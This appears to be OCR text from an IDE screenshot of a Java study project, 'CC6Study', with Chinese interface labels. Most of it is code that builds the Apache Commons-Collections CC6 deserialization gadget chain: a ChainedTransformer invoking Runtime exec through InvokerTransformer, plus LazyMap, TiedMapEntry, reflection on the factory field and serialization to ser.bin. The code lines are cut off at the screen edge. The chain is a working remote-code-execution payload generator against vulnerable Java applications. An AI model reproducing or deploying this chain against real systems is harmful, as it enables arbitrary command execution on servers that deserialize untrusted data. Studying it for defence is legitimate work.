 CC CC6Study master CC6test
项目
pom.xml (CC6Study) CC6test.java HashMap.java settings.xml
CC6Study D:\study\CC6Study
.idea
src
main
java
com.study
CC6test
resources
test
target
.gitignore
pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk1.8
Maven: commons-collections:commons-collections:3.2.1
临时文件和控制台
20 public class CC6test {
8 1 1
23
24
25 public static void main(String[] args) throws Exception {
26 Transformer[] transformers = new Transformer[] {
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[
29 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].
30 new InvokerTransformer( methodName: "exec", new Class[] {String.class}, new Object
31 };
32 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
33
34 HashMap<Object,Object> hashMap= new HashMap<>();
35 Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,new ConstantTransformer( constantToRet
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test");
37 HashMap<Object,Object> map2 = new HashMap<>();
38 map2.put(tiedMapEntry,"test");
39
40 // 反射
41 Class c = lazyMap.getClass();
42 Field declaredField = c.getDeclaredField( name: "factory");
43 declaredField.setAccessible(true);
44 declaredField.set(lazyMap,chainedTransformer); //这里在给它改回正确的
45
46 serialize(map2);
运行 CC6test
"C:\Program Files\Java\jdk1.8\bin\java.exe" ...
进程已结束，退出代码为 0
性能
CC6Study > src > main > java > com > study > CC6test > main
39:9 CRLF UTF-8 4 个空格